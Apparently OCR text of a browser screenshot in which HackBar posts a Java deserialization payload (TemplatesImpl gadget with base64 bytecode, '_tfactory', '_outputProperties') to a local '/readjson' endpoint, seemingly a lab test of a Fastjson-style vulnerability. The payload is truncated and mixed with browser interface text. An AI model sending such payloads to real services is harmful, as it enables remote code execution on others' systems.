 localhost:8080/readjson
localhost:8080/readjson
火狐官方站点 Database Error 新手上路 新标签页 警告：面临潜在的安... job.shcmusic.edu.cn... 常用网址 京东商城 Database Error 其他书签
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@12777c9d
https://www.mozilla.org/zh-CN/firefox/central/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 HackBar 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost:8080/readjson
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DwAMAAAACAAAwAAAAEAMwA0AAAAAAABAFgAWQABAAAAAQBaAFsAAgBIAAAAB
AABAFwAAQBWAF0AAgAuAAAASQAAAAQAAAABsQAAAAIALwAAAAYAAQAAAEEAM
AAAACoABAAAAAEAMwA0AAAAAAABAFgAWQABAAAAAQBeAF8AAgAAAAEAYABhA
AMASAAAAAQAAQBcAAEALABiAAEALgAAAD0AAQACAAAABSq3AAGxAAAAAgAvAA
AACgACAAAAQwAEAEUAMAAAABYAAgAAAAUAMwA0AAAAAAAFAEoATAABAAEAYw
AAAAIAZA=="],'_name':'a.b','_tfactory':{ },"_outputProperties":{ }}